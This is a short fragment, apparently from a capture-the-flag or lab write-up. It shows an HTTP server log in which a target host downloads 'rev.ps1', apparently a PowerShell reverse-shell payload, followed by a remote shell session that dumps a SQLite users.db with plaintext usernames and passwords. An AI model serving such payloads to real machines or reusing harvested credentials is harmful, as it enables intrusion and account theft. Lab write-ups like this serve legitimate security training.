 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.16 - - [27/Sep/2024 13:25:53] "GET /rev.ps1 HTTP/1.1" 200 -
Directory: C:\Users\blake\Documents\app\instance
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2024 12:30 PM 12288 users.db
SHELL> type users.db
SQLite format 3@ .jÐ
ø!!Ï+,9tableuseruserCREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(50) NOT NULL,
password VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
)';indexsqlite_autoindex_user_1user
¥ÞÃ¥!)alexanderkHotP!fireguard'claudias007poiuytrewq 9blakebThisCanB3typedeasily1@
ÚÚöé!alexanderk
claudias blakeb